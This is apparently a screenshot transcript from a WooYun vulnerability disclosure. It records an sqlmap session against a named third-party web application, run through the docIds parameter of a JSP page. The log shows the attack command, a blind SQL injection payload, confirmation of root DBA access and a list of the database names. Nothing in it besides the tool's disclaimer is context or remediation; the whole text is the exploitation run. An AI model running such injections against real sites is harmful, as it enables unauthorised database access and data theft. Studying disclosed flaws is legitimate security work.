 C:\Users\admin\Desktop\sqlmap>sqlmap.py -u "http://cemftp.ce-air.com//yyoa/docMg
r/superviseAndUrge/loadUrgeInfo.jsp?docIds=1" --is-dba --dbs
sqlmap {1.0-dev-nongit-20150905}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 22:24:27
[22:24:27] [INFO] resuming back-end DBMS 'mysql'
[22:24:27] [INFO] testing connection to the target URL
[22:24:27] [WARNING] the web server responded with an HTTP error code (500) whic
h could interfere with the results of the tests
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: docIds (GET)
    Type: boolean-based blind
    Title: MySQL >= 5.0 boolean-based blind - Parameter replace
    Payload: docIds=(SELECT (CASE WHEN (5195=5195) THEN 5195 ELSE 5195*(SELECT 5
195 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))
---
[22:24:30] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
[22:24:30] [INFO] testing if current user is DBA
[22:24:30] [INFO] fetching current user
[22:24:30] [INFO] resumed: root@localhost
current user is DBA:    True
[22:24:30] [INFO] fetching database names
[22:24:30] [INFO] fetching number of databases
[22:24:30] [INFO] resumed: 3
[22:24:30] [INFO] resumed: information_schema
[22:24:30] [INFO] resumed: mysql
[22:24:30] [INFO] resumed: mysql3235
available databases [3]:
[*] information_schema
[*] mysql
[*] mysql3235
www.wooyun.org